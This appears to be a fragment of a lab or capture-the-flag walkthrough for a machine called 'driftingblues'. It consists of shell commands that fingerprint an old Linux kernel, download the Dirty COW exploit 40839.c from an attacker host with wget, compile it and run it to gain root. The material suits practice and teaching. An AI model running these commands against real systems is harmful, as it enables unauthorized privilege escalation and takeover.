 uname -a
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
wget http://192.168.45.225/40839.c
ls
40839.c
linpeas.sh
vmware-root
gcc -v
gcc -pthread 40839.c -o dirtycow_firefart -lcrypt
ls
40839.c
dirtycow_firefart
linpeas.sh
vmware-root
chmod +x dirtycow_firefart
./dirtycow_firefart pwd1234